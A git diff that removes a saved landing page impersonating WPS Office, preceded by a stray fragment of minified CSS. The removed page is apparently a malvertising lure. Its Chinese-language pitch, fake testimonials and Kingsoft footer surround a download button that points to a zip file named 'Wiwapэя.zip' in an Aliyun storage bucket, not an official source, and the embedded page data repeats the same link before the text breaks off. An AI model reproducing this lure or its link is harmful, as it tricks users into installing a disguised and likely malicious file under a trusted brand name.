scaleY(var(--tw-scale-y))}.\[\&\>svg\]\:absolute>svg{position:absolute}.\[\&\>svg\]\:left-4>svg{left:1rem}.\[\&\>svg\]\:top-4>svg{top:1rem}.\[\&\>svg\]\:size-4>svg{width:1rem;height:1rem}.\[\&\>svg\]\:h-2\.5>svg{height:.625rem}.\[\&\>svg\]\:h-3>svg{height:.75rem}.\[\&\>svg\]\:h-3\.5>svg{height:.875rem}.\[\&\>svg\]\:w-2\.5>svg{width:.625rem}.\[\&\>svg\]\:w-3>svg{width:.75rem}.\[\&\>svg\]\:w-3\.5>svg{width:.875rem}.\[\&\>svg\]\:shrink-0>svg{flex-shrink:0}.\[\&\>svg\]\:text-destructive>svg{color:hsl(var(--destructive))}.\[\&\>svg\]\:text-foreground>svg{color:hsl(var(--foreground))}.\[\&\>svg\]\:text-muted-foreground>svg{color:hsl(var(--muted-foreground))}.\[\&\>svg\~\*\]\:pl-7>svg~*{padding-left:1.75rem}.\[\&\>tr\]\:last\:border-b-0:last-child>tr{border-bottom-width:0}.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div{--tw-rotate:90deg}.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div,.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate:180deg}.\[\&_\.recharts-cartesian-axis-tick_text\]\:fill-muted-foreground .recharts-cartesian-axis-tick text{fill:hsl(var(--muted-foreground))}.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke="#ccc"]{stroke:hsl(var(--border)/.5)}.\[\&_\.recharts-curve\.recharts-tooltip-cursor\]\:stroke-border .recharts-curve.recharts-tooltip-cursor{stroke:hsl(var(--border))}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-layer\]\:outline-none .recharts-layer{outline:2px solid transparent;outline-offset:2px}.\[\&_\.recharts-polar-grid_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-polar-grid [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-radial-bar-background-sector\]\:fill-muted .recharts-radial-bar-background-sector,.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:fill-muted .recharts-rectangle.recharts-tooltip-cursor{fill:hsl(var(--muted))}.\[\&_\.recharts-reference-line_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-reference-line [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-sector\]\:outline-none .recharts-sector,.\[\&_\.recharts-surface\]\:outline-none .recharts-surface{outline:2px solid transparent;outline-offset:2px}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-top:.375rem;padding-bottom:.375rem}.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading]{font-size:.75rem;line-height:1rem}.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading]{font-weight:500}.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading]{color:hsl(var(--muted-foreground))}.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group]{padding-top:0}.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg{height:1.25rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg{width:1.25rem}.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input]{height:3rem}.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item]{padding-top:.75rem;padding-bottom:.75rem}.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg{height:1.25rem}.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg{width:1.25rem}.\[\&_p\]\:leading-relaxed p{line-height:1.625}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:size-4 svg{width:1rem;height:1rem}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-width:0}.\[\&_tr\]\:border-b tr{border-bottom-width:1px}[data-side=left][data-collapsible=offcanvas] .\[\[data-side\=left\]\[data-collapsible\=offcanvas\]_\&\]\:-right-2{right:-.5rem}[data-side=left][data-state=collapsed] .\[\[data-side\=left\]\[data-state\=collapsed\]_\&\]\:cursor-e-resize{cursor:e-resize}[data-side=left] .\[\[data-side\=left\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right][data-collapsible=offcanvas] .\[\[data-side\=right\]\[data-collapsible\=offcanvas\]_\&\]\:-left-2{left:-.5rem}[data-side=right][data-state=collapsed] .\[\[data-side\=right\]\[data-state\=collapsed\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right] .\[\[data-side\=right\]_\&\]\:cursor-e-resize{cursor:e-resize}

==== commit 08a4f44c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,5 @@
-<!DOCTYPE html>
-<!-- saved from url=(0115)https://vvs-download-landing.vercel.app/?gad_source=1&gclid=EAIaIQobChMIuszhm5WJjAMVI8ZMAh2rRSYGEAAYASAAEgLanvD_BwE -->
-<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" href="./index_files/53ad1f44be5a9669.css" data-precedence="next"><link rel="preload" as="script" fetchpriority="low" href="./index_files/webpack-db0a529a99835594.js.下载"><script src="./index_files/4bd1b696-92810b4b4ece63ad.js.下载" async=""></script><script src="./index_files/517-c94eb82a0c6a5f4b.js.下载" async=""></script><script src="./index_files/main-app-a8bc298c0dcdb265.js.下载" async=""></script><script src="./index_files/970-14bad98e881e4a3b.js.下载" async=""></script><script src="./index_files/page-bc53cef19699b4b1.js.下载" async=""></script><title>v0 App</title><meta name="description" content="Created with v0"><meta name="generator" content="v0.dev"><script src="./index_files/polyfills-42372ed130431b0a.js.下载" nomodule=""></script></head><body><div class="min-h-screen flex flex-col bg-gradient-to-b from-blue-50 to-white"><header class="container mx-auto py-6 px-4"><div class="flex items-center"><img alt="WPS Office Logo" loading="lazy" width="120" height="40" decoding="async" data-nimg="1" class="h-10 w-auto" style="color:transparent" src="./index_files/wps-logo.png"></div></header><main class="container mx-auto flex-1 flex flex-col md:flex-row items-center justify-between gap-8 px-4 py-6"><div class="flex-1 max-w-xl"><h1 class="text-4xl font-bold text-blue-800 mb-4">下载 WPS Office</h1><p class="text-lg text-gray-700 mb-6">全球高品质免费办公软件，涵盖Word文字、Excel表格、PPT演示、PDF编辑等多种功能，完美兼容Microsoft Office格式。</p><a href="https://niuniuehilkswk.oss-ap-southeast-1.aliyuncs.com/Wiwap%D1%8D%D1%8F.zip" download="" class="inline-flex items-center justify-center gap-2 whitespace-nowrap font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 h-11 bg-red-500 hover:bg-red-600 text-white px-8 py-6 text-lg rounded-lg mb-6 shadow-lg"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-download mr-2 h-5 w-5"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="7 10 12 15 17 10"></polyline><line x1="12" x2="12" y1="15" y2="3"></line></svg>免费下载 WPS Office</a><div class="text-sm text-gray-500 mb-8">版本 11.2.0.11156 | 88.5 MB | 支持 Windows 7/8/10/11</div><div class="space-y-4"><h2 class="text-xl font-bold text-gray-800">为什么选择 WPS Office？</h2><div class="flex items-start space-x-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0"><path d="M21.801 10A10 10 0 1 1 17 3.335"></path><path d="m9 11 3 3L22 4"></path></svg><p class="text-gray-700"><span class="font-medium">完全免费</span> - 个人用户可免费使用所有基础功能，无广告干扰</p></div><div class="flex items-start space-x-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0"><path d="M21.801 10A10 10 0 1 1 17 3.335"></path><path d="m9 11 3 3L22 4"></path></svg><p class="text-gray-700"><span class="font-medium">兼容性强</span> - 完美支持Microsoft Office格式，无缝打开和编辑DOC、XLS、PPT等文件</p></div><div class="flex items-start space-x-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0"><path d="M21.801 10A10 10 0 1 1 17 3.335"></path><path d="m9 11 3 3L22 4"></path></svg><p class="text-gray-700"><span class="font-medium">体积小巧</span> - 安装包不到100MB，启动速度快，占用系统资源少</p></div><div class="flex items-start space-x-2"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0"><path d="M21.801 10A10 10 0 1 1 17 3.335"></path><path d="m9 11 3 3L22 4"></path></svg><p class="text-gray-700"><span class="font-medium">云服务集成</span> - 支持文档云同步，多设备访问，随时随地处理文档</p></div></div></div><div class="flex-1 max-w-md"><img alt="WPS Office 界面截图" loading="lazy" width="500" height="400" decoding="async" data-nimg="1" class="rounded-lg shadow-xl" style="color:transparent" src="./index_files/1.png"><div class="grid grid-cols-2 gap-4 mt-6"><div class="rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur"><div class="p-4 flex items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-shield h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path></svg><div><h3 class="font-medium">文件保护</h3><p class="text-sm text-gray-600">设置密码保护敏感文件，确保文件安全</p></div></div></div><div class="rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur"><div class="p-4 flex items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-cloud h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0"><path d="M17.5 19H9a7 7 0 1 1 6.71-9h1.79a4.5 4.5 0 1 1 0 9Z"></path></svg><div><h3 class="font-medium">云端协作</h3><p class="text-sm text-gray-600">多人实时协作，提高团队工作效率</p></div></div></div><div class="rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur"><div class="p-4 flex items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-zap h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg><div><h3 class="font-medium">智能办公</h3><p class="text-sm text-gray-600">AI辅助写作和数据分析功能</p></div></div></div><div class="rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur"><div class="p-4 flex items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-monitor h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0"><rect width="20" height="14" x="2" y="3" rx="2"></rect><line x1="8" x2="16" y1="21" y2="21"></line><line x1="12" x2="12" y1="17" y2="21"></line></svg><div><h3 class="font-medium">多平台支持</h3><p class="text-sm text-gray-600">Windows、Mac、Android、iOS全覆盖</p></div></div></div></div></div></main><section class="container mx-auto py-6 px-4 border-t border-gray-100"><h2 class="text-xl font-bold text-center text-gray-800 mb-6">用户评价</h2><div class="grid grid-cols-1 md:grid-cols-3 gap-6"><div class="rounded-lg border text-card-foreground bg-white shadow-sm"><div class="p-4"><p class="text-gray-700 mb-4">"WPS Office是我用过的最好的免费办公软件，功能强大且界面简洁，完全满足我的日常办公需求。"</p><p class="text-sm font-medium text-gray-900">— 张先生，企业管理者</p></div></div><div class="rounded-lg border text-card-foreground bg-white shadow-sm"><div class="p-4"><p class="text-gray-700 mb-4">"作为一名学生，WPS Office的免费使用和云同步功能让我可以在不同设备间无缝切换，非常方便。"</p><p class="text-sm font-medium text-gray-900">— 李同学，大学生</p></div></div><div class="rounded-lg border text-card-foreground bg-white shadow-sm"><div class="p-4"><p class="text-gray-700 mb-4">"WPS的PDF编辑功能非常实用，让我不需要额外购买PDF编辑软件，一站式解决所有文档处理需求。"</p><p class="text-sm font-medium text-gray-900">— 王女士，自由职业者</p></div></div></div></section><footer class="container mx-auto py-4 px-4 border-t border-gray-200"><div class="flex flex-col md:flex-row justify-between items-center text-sm text-gray-500"><div>© 2023 金山办公软件</div><div class="flex items-center mt-2 md:mt-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-globe h-4 w-4 mr-1"><circle cx="12" cy="12" r="10"></circle><path d="M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20"></path><path d="M2 12h20"></path></svg><span>支持超过10种语言 | 全球超过15亿用户的选择</span></div></div></footer></div><script src="./index_files/webpack-db0a529a99835594.js.下载" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[5244,[],\"\"]\n3:I[3866,[],\"\"]\n4:I[7970,[\"970\",\"static/chunks/970-14bad98e881e4a3b.js\",\"974\",\"static/chunks/app/page-bc53cef19699b4b1.js\"],\"Image\"]\n5:I[6213,[],\"OutletBoundary\"]\n7:I[6213,[],\"MetadataBoundary\"]\n9:I[6213,[],\"ViewportBoundary\"]\nb:I[4835,[],\"\"]\n:HL[\"/_next/static/css/53ad1f44be5a9669.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"P_uf2mWrJImh7OLabLV1S\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/53ad1f44be5a9669.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[],[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"div\",null,{\"className\":\"min-h-screen flex flex-col bg-gradient-to-b from-blue-50 to-white\",\"children\":[[\"$\",\"header\",null,{\"className\":\"container mx-auto py-6 px-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L4\",null,{\"src\":\"https://hebbkx1anhila5yf.public.blob.vercel-storage.com/wps-logo-bAkiVohWB9jeGqYXCnlbLfPJhhntD1.png\",\"alt\":\"WPS Office Logo\",\"width\":120,\"height\":40,\"className\":\"h-10 w-auto\"}]}]}],[\"$\",\"main\",null,{\"className\":\"container mx-auto flex-1 flex flex-col md:flex-row items-center justify-between gap-8 px-4 py-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-1 max-w-xl\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-4xl font-bold text-blue-800 mb-4\",\"children\":\"下载 WPS Office\"}],[\"$\",\"p\",null,{\"className\":\"text-lg text-gray-700 mb-6\",\"children\":\"全球高品质免费办公软件，涵盖Word文字、Excel表格、PPT演示、PDF编辑等多种功能，完美兼容Microsoft Office格式。\"}],[\"$\",\"a\",null,{\"href\":\"https://niuniuehilkswk.oss-ap-southeast-1.aliyuncs.com/Wiwap%D1%8D%D1%8F.zip\",\"download\":true,\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-download mr-2 h-5 w-5\",\"children\":[[\"$\",\"path\",\"ih7n3h\",{\"d\":\"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4\"}],[\"$\",\"polyline\",\"2ggqvy\",{\"points\":\"7 10 12 15 17 10\"}],[\"$\",\"line\",\"1vk2je\",{\"x1\":\"12\",\"x2\":\"12\",\"y1\":\"15\",\"y2\":\"3\"}],\"$undefined\"]}],\"免费下载 WPS Office\"],\"className\":\"inline-flex items-center justify-center gap-2 whitespace-nowrap font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [\u0026_svg]:pointer-events-none [\u0026_svg]:size-4 [\u0026_svg]:shrink-0 h-11 bg-red-500 hover:bg-red-600 text-white px-8 py-6 text-lg rounded-lg mb-6 shadow-lg\",\"ref\":null}],[\"$\",\"div\",null,{\"className\":\"text-sm text-gray-500 mb-8\",\"children\":\"版本 11.2.0.11156 | 88.5 MB | 支持 Windows 7/8/10/11\"}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl font-bold text-gray-800\",\"children\":\"为什么选择 WPS Office？\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-2\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"yps3ct\",{\"d\":\"M21.801 10A10 10 0 1 1 17 3.335\"}],[\"$\",\"path\",\"1pflzl\",{\"d\":\"m9 11 3 3L22 4\"}],\"$undefined\"]}],[\"$\",\"p\",null,{\"className\":\"text-gray-700\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"完全免费\"}],\" - 个人用户可免费使用所有基础功能，无广告干扰\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-2\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"yps3ct\",{\"d\":\"M21.801 10A10 10 0 1 1 17 3.335\"}],[\"$\",\"path\",\"1pflzl\",{\"d\":\"m9 11 3 3L22 4\"}],\"$undefined\"]}],[\"$\",\"p\",null,{\"className\":\"text-gray-700\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"兼容性强\"}],\" - 完美支持Microsoft Office格式，无缝打开和编辑DOC、XLS、PPT等文件\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-2\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"yps3ct\",{\"d\":\"M21.801 10A10 10 0 1 1 17 3.335\"}],[\"$\",\"path\",\"1pflzl\",{\"d\":\"m9 11 3 3L22 4\"}],\"$undefined\"]}],[\"$\",\"p\",null,{\"className\":\"text-gray-700\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"体积小巧\"}],\" - 安装包不到100MB，启动速度快，占用系统资源少\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-start space-x-2\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-circle-check-big h-5 w-5 text-green-500 mt-1 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"yps3ct\",{\"d\":\"M21.801 10A10 10 0 1 1 17 3.335\"}],[\"$\",\"path\",\"1pflzl\",{\"d\":\"m9 11 3 3L22 4\"}],\"$undefined\"]}],[\"$\",\"p\",null,{\"className\":\"text-gray-700\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"云服务集成\"}],\" - 支持文档云同步，多设备访问，随时随地处理文档\"]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex-1 max-w-md\",\"children\":[[\"$\",\"$L4\",null,{\"src\":\"https://hebbkx1anhila5yf.public.blob.vercel-storage.com/1-J14NlgLbxHK3F5GIdt8m0fAIUGczxm.png\",\"alt\":\"WPS Office 界面截图\",\"width\":500,\"height\":400,\"className\":\"rounded-lg shadow-xl\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-2 gap-4 mt-6\",\"children\":[[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"rounded-lg border text-card-foreground shadow-sm bg-white/80 backdrop-blur\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4 flex items-start\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-shield h-5 w-5 text-red-500 mr-2 mt-0.5 flex-shrink-0\",\"children\":[[\"$\",\"path\",\"oel41y\",{\"d\":\"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 